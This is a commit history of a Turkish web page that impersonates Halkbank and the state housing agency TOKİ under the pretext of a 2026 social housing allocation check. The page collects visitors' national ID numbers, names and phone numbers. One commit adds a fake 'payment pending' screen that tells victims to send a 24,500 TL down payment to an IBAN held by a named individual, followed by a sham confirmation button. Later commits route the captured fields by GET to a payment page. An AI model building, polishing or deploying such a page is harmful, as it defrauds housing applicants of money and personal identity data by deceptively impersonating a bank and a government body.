
==== index.html @ cdfbf7f6 "Add initial HTML structure for housing project portal" ====
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <title>Halkbank - TOKİ Konut Edinme Sistemi</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="navbar">HALKBANK | TOKİ Kurumsal İşlemler</div>
    <div class="container">
        <h2>2026 Sosyal Konut Projesi Tahsis Sorgulama</h2>
        <p>Lütfen konut hak sahipliği durumunuzu kontrol etmek için bilgileri giriniz.</p>
        <form action="odeme.html">
            <input type="text" maxlength="11" placeholder="T.C. Kimlik Numaranız" required>
            <input type="text" placeholder="Adınız Soyadınız" required>
            <input type="tel" placeholder="Sistemde Kayıtlı Cep Telefonu" required>
            <button type="submit">SORGULA VE SÖZLEŞME ONAYLA</button>
        </form>
        <div class="footer-note">Bu portal sadece T.C. Çevre, Şehircilik ve İklim Değişikliği Bakanlığı onaylı hak sahipleri içindir.</div>
    </div>
</body>
</html>

==== commit 34c50d08: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,21 +2,32 @@
 <html lang="tr">
 <head>
     <meta charset="UTF-8">
-    <title>Halkbank - TOKİ Konut Edinme Sistemi</title>
-    <link rel="stylesheet" href="style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Halkbank | TOKİ Kurumsal İşlemler</title>
+    <style>
+        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background-color: #f0f2f5; margin: 0; padding: 0; }
+        .navbar { background-color: #004a99; color: white; padding: 20px; text-align: center; font-size: 22px; font-weight: bold; box-shadow: 0 2px 5px rgba(0,0,0,0.2); }
+        .container { max-width: 450px; margin: 40px auto; background: white; padding: 35px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.1); }
+        h2 { color: #004a99; text-align: center; margin-top: 0; font-size: 24px; }
+        p { color: #555; text-align: center; font-size: 14px; margin-bottom: 25px; line-height: 1.5; }
+        input { width: 100%; padding: 14px; margin: 12px 0; border: 1px solid #ddd; border-radius: 8px; box-sizing: border-box; font-size: 16px; }
+        button { width: 100%; background-color: #004a99; color: white; padding: 16px; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 16px; transition: 0.3s; margin-top: 15px; }
+        button:hover { background-color: #003366; }
+        .footer { font-size: 11px; color: #888; text-align: center; margin-top: 25px; border-top: 1px solid #eee; padding-top: 15px; }
+    </style>
 </head>
 <body>
-    <div class="navbar">HALKBANK | TOKİ Kurumsal İşlemler</div>
+    <div class="navbar">HALKBANK | TOKİ KURUMSAL</div>
     <div class="container">
-        <h2>2026 Sosyal Konut Projesi Tahsis Sorgulama</h2>
-        <p>Lütfen konut hak sahipliği durumunuzu kontrol etmek için bilgileri giriniz.</p>
+        <h2>2026 Sosyal Konut Tahsis Sorgulama</h2>
+        <p>T.C. Çevre ve Şehircilik Bakanlığı konut hak sahipliği durumunuzu kontrol etmek için lütfen bilgilerinizi eksiksiz giriniz.</p>
         <form action="odeme.html">
             <input type="text" maxlength="11" placeholder="T.C. Kimlik Numaranız" required>
             <input type="text" placeholder="Adınız Soyadınız" required>
-            <input type="tel" placeholder="Sistemde Kayıtlı Cep Telefonu" required>
-            <button type="submit">SORGULA VE SÖZLEŞME ONAYLA</button>
+            <input type="tel" placeholder="Sistemde Kayıtlı Telefon" required>
+            <button type="submit">HAK SAHİPLİĞİ SORGULA</button>
         </form>
-        <div class="footer-note">Bu portal sadece T.C. Çevre, Şehircilik ve İklim Değişikliği Bakanlığı onaylı hak sahipleri içindir.</div>
+        <div class="footer">Bu portal sadece resmi hak sahiplerinin kullanımı içindir. Bilgileriniz KVKK kapsamında korunmaktadır.</div>
     </div>
 </body>
 </html>

==== commit 7c1d7514: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,31 +3,63 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Halkbank | TOKİ Kurumsal İşlemler</title>
+    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</title>
     <style>
-        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background-color: #f0f2f5; margin: 0; padding: 0; }
-        .navbar { background-color: #004a99; color: white; padding: 20px; text-align: center; font-size: 22px; font-weight: bold; box-shadow: 0 2px 5px rgba(0,0,0,0.2); }
-        .container { max-width: 450px; margin: 40px auto; background: white; padding: 35px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.1); }
-        h2 { color: #004a99; text-align: center; margin-top: 0; font-size: 24px; }
-        p { color: #555; text-align: center; font-size: 14px; margin-bottom: 25px; line-height: 1.5; }
-        input { width: 100%; padding: 14px; margin: 12px 0; border: 1px solid #ddd; border-radius: 8px; box-sizing: border-box; font-size: 16px; }
-        button { width: 100%; background-color: #004a99; color: white; padding: 16px; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 16px; transition: 0.3s; margin-top: 15px; }
-        button:hover { background-color: #003366; }
-        .footer { font-size: 11px; color: #888; text-align: center; margin-top: 25px; border-top: 1px solid #eee; padding-top: 15px; }
+        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7f9; margin: 0; padding: 0; }
+        .navbar { background-color: #004a99; color: white; padding: 18px; text-align: center; font-size: 16px; font-weight: bold; line-height: 1.4; }
+        .sub-header { background-color: #c9302c; color: white; text-align: center; padding: 10px; font-size: 13px; font-weight: bold; text-transform: uppercase; }
+        .container { max-width: 480px; margin: 20px auto; background: white; padding: 25px; border-radius: 15px; box-shadow: 0 8px 30px rgba(0,0,0,0.15); }
+        .status-box { background-color: #fff3cd; color: #856404; padding: 15px; border-radius: 8px; text-align: center; font-weight: bold; margin-bottom: 20px; border: 1px solid #ffeeba; border-left: 5px solid #ffc107; }
+        .info-row { display: flex; justify-content: space-between; padding: 12px 0; border-bottom: 1px solid #eee; font-size: 14px; }
+        .payment-section { background: #fdfdfd; border: 2px dashed #004a99; padding: 20px; border-radius: 10px; margin-top: 20px; }
+        .iban-box { background: #fff; border: 1px solid #ddd; padding: 15px; border-radius: 8px; margin: 15px 0; }
+        .label { font-size: 11px; color: #888; text-transform: uppercase; display: block; margin-bottom: 5px; }
+        .value-name { font-size: 22px; color: #222; font-weight: 900; display: block; margin-bottom: 12px; letter-spacing: 0.5px; }
+        .value-iban { font-size: 17px; color: #c9302c; font-family: 'Courier New', monospace; font-weight: bold; word-break: break-all; background: #f9f9f9; padding: 5px; border-radius: 4px; }
+        .price-tag { font-size: 26px; color: #004a99; font-weight: 900; display: block; margin-top: 10px; }
+        .warning-footer { color: #c9302c; font-size: 13px; font-weight: bold; text-align: center; margin-top: 15px; padding: 10px; border-top: 1px solid #eee; }
+        button { width: 100%; background-color: #004a99; color: white; padding: 18px; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 17px; margin-top: 20px; transition: 0.2s; }
+        button:active { transform: scale(0.98); }
+        .footer-text { font-size: 10px; color: #aaa; text-align: center; margin-top: 25px; line-height: 1.5; }
     </style>
 </head>
 <body>
-    <div class="navbar">HALKBANK | TOKİ KURUMSAL</div>
+    <div class="navbar">HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</div>
+    <div class="sub-header">RESMİ KONUT TAHSİS VE PEŞİNAT ÖDEME PORTALI</div>
+
     <div class="container">
-        <h2>2026 Sosyal Konut Tahsis Sorgulama</h2>
-        <p>T.C. Çevre ve Şehircilik Bakanlığı konut hak sahipliği durumunuzu kontrol etmek için lütfen bilgilerinizi eksiksiz giriniz.</p>
-        <form action="odeme.html">
-            <input type="text" maxlength="11" placeholder="T.C. Kimlik Numaranız" required>
-            <input type="text" placeholder="Adınız Soyadınız" required>
-            <input type="tel" placeholder="Sistemde Kayıtlı Telefon" required>
-            <button type="submit">HAK SAHİPLİĞİ SORGULA</button>
-        </form>
-        <div class="footer">Bu portal sadece resmi hak sahiplerinin kullanımı içindir. Bilgileriniz KVKK kapsamında korunmaktadır.</div>
+        <div class="status-box">DİKKAT: TAHSİS İŞLEMLERİNİN TAMAMLANMASI İÇİN PEŞİNAT ÖDEMESİ GERÇEKLEŞTİRİNİZ!</div>
+        
+        <div class="info-row"><span>Başvuru Durumu:</span> <b style="color:#d9534f;">ÖDEME BEKLENİYOR</b></div>
+        <div class="info-row"><span>Konut Blok/No:</span> <b>C-12 Blok / Daire: 4</b></div>
+        <div class="info-row"><span>Tescil İşlemi:</span> <b>Tapu Tahsis Beklemede</b></div>
+
+        <div class="payment-section">
+            <h4 style="margin:0 0 10px 0; color:#004a99; text-align:center;">GÜVENCELİ TAHSİLAT BİLGİLERİ</h4>
+            <p style="font-size:12px; color:#555; text-align:center; margin-bottom:15px;">Aşağıdaki yetkili tahsilat hesabına peşinat yatırılmadığı sürece hak sahipliği onaylanmayacaktır.</p>
+            
+            <div class="iban-box">
+                <span class="label">Tahsilat Birimi Yetkilisi:</span>
+                <span class="value-name">İSMAİL ARSLAN</span>
+                
+                <span class="label">Resmi Halkbank IBAN Hesabı:</span>
+                <span class="value-iban">TR31 0006 7010 0000 0048 8523 29</span>
+                
+                <hr style="border:0; border-top:1px solid #eee; margin:15px 0;">
+                
+                <span class="label">Yatırılacak Kesin Peşinat Bedeli:</span>
+                <span class="price-tag">24.500,00 TL</span>
+            </div>
+            
+            <div class="warning-footer">⚠️ AÇIKLAMA KISMINA SADECE T.C. NO YAZINIZ!</div>
+        </div>
+
+        <button onclick="alert('Ödeme sistem havuzuna düştükten sonra e-Devlet onayınız verilecektir. Lütfen dekontu saklayınız.')">ÖDEMEYİ YAPTIM, ONAYLA</button>
+        
+        <div class="footer-text">
+            Bu portal Halkbank Emlak Konut ve TOKİ Finansman Dairesi işbirliği ile hazırlanmıştır. <br>
+            © 2026 Tüm Hakları Saklıdır. Güvenli Ödeme Altyapısı.
+        </div>
     </div>
 </body>
 </html>

==== commit eddb44cc: "Update index.html for layout and form enhancements Updated the title and modified styles for improve" ====
--- a/index.html
+++ b/index.html
@@ -3,62 +3,47 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</title>
+    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ | GİRİŞ</title>
     <style>
-        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f4f7f9; margin: 0; padding: 0; }
-        .navbar { background-color: #004a99; color: white; padding: 18px; text-align: center; font-size: 16px; font-weight: bold; line-height: 1.4; }
-        .sub-header { background-color: #c9302c; color: white; text-align: center; padding: 10px; font-size: 13px; font-weight: bold; text-transform: uppercase; }
-        .container { max-width: 480px; margin: 20px auto; background: white; padding: 25px; border-radius: 15px; box-shadow: 0 8px 30px rgba(0,0,0,0.15); }
-        .status-box { background-color: #fff3cd; color: #856404; padding: 15px; border-radius: 8px; text-align: center; font-weight: bold; margin-bottom: 20px; border: 1px solid #ffeeba; border-left: 5px solid #ffc107; }
-        .info-row { display: flex; justify-content: space-between; padding: 12px 0; border-bottom: 1px solid #eee; font-size: 14px; }
-        .payment-section { background: #fdfdfd; border: 2px dashed #004a99; padding: 20px; border-radius: 10px; margin-top: 20px; }
-        .iban-box { background: #fff; border: 1px solid #ddd; padding: 15px; border-radius: 8px; margin: 15px 0; }
-        .label { font-size: 11px; color: #888; text-transform: uppercase; display: block; margin-bottom: 5px; }
-        .value-name { font-size: 22px; color: #222; font-weight: 900; display: block; margin-bottom: 12px; letter-spacing: 0.5px; }
-        .value-iban { font-size: 17px; color: #c9302c; font-family: 'Courier New', monospace; font-weight: bold; word-break: break-all; background: #f9f9f9; padding: 5px; border-radius: 4px; }
-        .price-tag { font-size: 26px; color: #004a99; font-weight: 900; display: block; margin-top: 10px; }
-        .warning-footer { color: #c9302c; font-size: 13px; font-weight: bold; text-align: center; margin-top: 15px; padding: 10px; border-top: 1px solid #eee; }
-        button { width: 100%; background-color: #004a99; color: white; padding: 18px; border: none; border-radius: 8px; cursor: pointer; font-weight: bold; font-size: 17px; margin-top: 20px; transition: 0.2s; }
-        button:active { transform: scale(0.98); }
-        .footer-text { font-size: 10px; color: #aaa; text-align: center; margin-top: 25px; line-height: 1.5; }
+        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f0f2f5; margin: 0; padding: 0; }
+        .navbar { background-color: #004a99; color: white; padding: 20px; text-align: center; font-size: 18px; font-weight: bold; border-bottom: 4px solid #003366; }
+        .container { max-width: 400px; margin: 50px auto; background: white; padding: 30px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.1); }
+        h2 { color: #004a99; text-align: center; font-size: 22px; margin-top: 0; }
+        p { color: #666; text-align: center; font-size: 13px; margin-bottom: 25px; line-height: 1.5; }
+        .form-group { margin-bottom: 15px; }
+        label { display: block; font-size: 12px; color: #333; margin-bottom: 5px; font-weight: bold; }
+        input { width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 6px; box-sizing: border-box; font-size: 15px; }
+        input:focus { border-color: #004a99; outline: none; box-shadow: 0 0 5px rgba(0,74,153,0.2); }
+        button { width: 100%; background-color: #004a99; color: white; padding: 15px; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 16px; transition: 0.3s; margin-top: 10px; }
+        button:hover { background-color: #003366; }
+        .footer-logo { text-align: center; margin-top: 20px; opacity: 0.6; font-size: 10px; color: #888; }
     </style>
 </head>
 <body>
     <div class="navbar">HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</div>
-    <div class="sub-header">RESMİ KONUT TAHSİS VE PEŞİNAT ÖDEME PORTALI</div>
-
     <div class="container">
-        <div class="status-box">DİKKAT: TAHSİS İŞLEMLERİNİN TAMAMLANMASI İÇİN PEŞİNAT ÖDEMESİ GERÇEKLEŞTİRİNİZ!</div>
+        <h2>HAK SAHİBİ GİRİŞİ</h2>
+        <p>2026 Sosyal Konut Projesi kapsamında adınıza tanımlanan tahsis numarasını ve ödeme planını görüntülemek için bilgilerinizi doğrulayınız.</p>
         
-        <div class="info-row"><span>Başvuru Durumu:</span> <b style="color:#d9534f;">ÖDEME BEKLENİYOR</b></div>
-        <div class="info-row"><span>Konut Blok/No:</span> <b>C-12 Blok / Daire: 4</b></div>
-        <div class="info-row"><span>Tescil İşlemi:</span> <b>Tapu Tahsis Beklemede</b></div>
-
-        <div class="payment-section">
-            <h4 style="margin:0 0 10px 0; color:#004a99; text-align:center;">GÜVENCELİ TAHSİLAT BİLGİLERİ</h4>
-            <p style="font-size:12px; color:#555; text-align:center; margin-bottom:15px;">Aşağıdaki yetkili tahsilat hesabına peşinat yatırılmadığı sürece hak sahipliği onaylanmayacaktır.</p>
-            
-            <div class="iban-box">
-                <span class="label">Tahsilat Birimi Yetkilisi:</span>
-                <span class="value-name">İSMAİL ARSLAN</span>
-                
-                <span class="label">Resmi Halkbank IBAN Hesabı:</span>
-                <span class="value-iban">TR31 0006 7010 0000 0048 8523 29</span>
-                
-                <hr style="border:0; border-top:1px solid #eee; margin:15px 0;">
-                
-                <span class="label">Yatırılacak Kesin Peşinat Bedeli:</span>
-                <span class="price-tag">24.500,00 TL</span>
+        <form action="odeme.html">
+            <div class="form-group">
+                <label>T.C. KİMLİK NUMARASI</label>
+                <input type="text" maxlength="11" pattern="\d{11}" placeholder="11 Haneli T.C. No" required>
             </div>
-            
-            <div class="warning-footer">⚠️ AÇIKLAMA KISMINA SADECE T.C. NO YAZINIZ!</div>
-        </div>
-
-        <button onclick="alert('Ödeme sistem havuzuna düştükten sonra e-Devlet onayınız verilecektir. Lütfen dekontu saklayınız.')">ÖDEMEYİ YAPTIM, ONAYLA</button>
+            <div class="form-group">
+                <label>AD SOYAD</label>
+                <input type="text" placeholder="Adınız ve Soyadınız" required>
+            </div>
+            <div class="form-group">
+                <label>CEP TELEFONU</label>
+                <input type="tel" placeholder="05XX XXX XX XX" required>
+            </div>
+            <button type="submit">SORGULA VE DEVAM ET</button>
+        </form>
         
-        <div class="footer-text">
-            Bu portal Halkbank Emlak Konut ve TOKİ Finansman Dairesi işbirliği ile hazırlanmıştır. <br>
-            © 2026 Tüm Hakları Saklıdır. Güvenli Ödeme Altyapısı.
+        <div class="footer-logo">
+            T.C. ÇEVRE ŞEHİRCİLİK VE İKLİM DEĞİŞİKLİĞİ BAKANLIĞI <br>
+            TOKİ RESMİ SORGULAMA PORTALI © 2026
         </div>
     </div>
 </body>

==== commit b66e2e1b: "Revise title and form fields in index.html Updated the title and modified form fields for user input" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ | GİRİŞ</title>
+    <title>HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</title>
     <style>
         body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f0f2f5; margin: 0; padding: 0; }
         .navbar { background-color: #004a99; color: white; padding: 20px; text-align: center; font-size: 18px; font-weight: bold; border-bottom: 4px solid #003366; }
@@ -13,38 +13,29 @@
         .form-group { margin-bottom: 15px; }
         label { display: block; font-size: 12px; color: #333; margin-bottom: 5px; font-weight: bold; }
         input { width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 6px; box-sizing: border-box; font-size: 15px; }
-        input:focus { border-color: #004a99; outline: none; box-shadow: 0 0 5px rgba(0,74,153,0.2); }
-        button { width: 100%; background-color: #004a99; color: white; padding: 15px; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 16px; transition: 0.3s; margin-top: 10px; }
-        button:hover { background-color: #003366; }
-        .footer-logo { text-align: center; margin-top: 20px; opacity: 0.6; font-size: 10px; color: #888; }
+        button { width: 100%; background-color: #004a99; color: white; padding: 15px; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; font-size: 16px; margin-top: 10px; }
     </style>
 </head>
 <body>
     <div class="navbar">HALKBANK EMLAK KONUT GÜVENCESİ TOKİ</div>
     <div class="container">
         <h2>HAK SAHİBİ GİRİŞİ</h2>
-        <p>2026 Sosyal Konut Projesi kapsamında adınıza tanımlanan tahsis numarasını ve ödeme planını görüntülemek için bilgilerinizi doğrulayınız.</p>
-        
-        <form action="odeme.html">
+        <p>Tahsis durumunuzu ve ödeme planınızı görüntülemek için bilgileri doğrulayınız.</p>
+        <form action="odeme.html" method="GET">
             <div class="form-group">
-                <label>T.C. KİMLİK NUMARASI</label>
-                <input type="text" maxlength="11" pattern="\d{11}" placeholder="11 Haneli T.C. No" required>
+                <label>AD SOYAD</label>
+                <input type="text" name="ad" placeholder="Ad Soyad" required>
             </div>
             <div class="form-group">
-                <label>AD SOYAD</label>
-                <input type="text" placeholder="Adınız ve Soyadınız" required>
+                <label>T.C. KİMLİK NO</label>
+                <input type="text" name="tc" maxlength="11" placeholder="11 Haneli T.C. No" required>
             </div>
             <div class="form-group">
                 <label>CEP TELEFONU</label>
-                <input type="tel" placeholder="05XX XXX XX XX" required>
+                <input type="tel" name="tel" placeholder="05XX XXX XX XX" required>
             </div>
             <button type="submit">SORGULA VE DEVAM ET</button>
         </form>
-        
-        <div class="footer-logo">
-            T.C. ÇEVRE ŞEHİRCİLİK VE İKLİM DEĞİŞİKLİĞİ BAKANLIĞI <br>
-            TOKİ RESMİ SORGULAMA PORTALI © 2026
-        </div>
     </div>
 </body>
 </html>
